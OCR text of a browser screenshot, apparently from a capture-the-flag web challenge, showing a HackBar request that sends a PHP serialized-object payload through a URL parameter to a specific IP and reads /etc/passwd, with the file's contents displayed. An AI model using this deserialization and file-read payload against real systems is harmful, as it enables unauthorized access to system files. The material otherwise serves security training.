 Elements Recorder Console Sources Network Performance Application Security Lighthouse DOM Invader HackBar
欢迎来到首页
首页
猜猜这是什么 - Page 1
猜猜这是什么 - Page 2
Flag
© 2025 cybersecurity
ag在flag.phproot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
n:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
oxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
ackup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
c:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
apt:x:100:65534::/nonexistent:/usr/sbin/nologin
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://8.140.229.12:10003/index.php?file=test.php&nb=O:4:"Main":1:{s:8:"ClassObj";O:5:"Test3":1:
{s:4:"data";s:11:"/etc/passwd";}}
Use POST method
MODIFY HEADER
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Upgrade-Insecure-… 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate
Name Value
Cookie PHPSESSID=df31b1421a4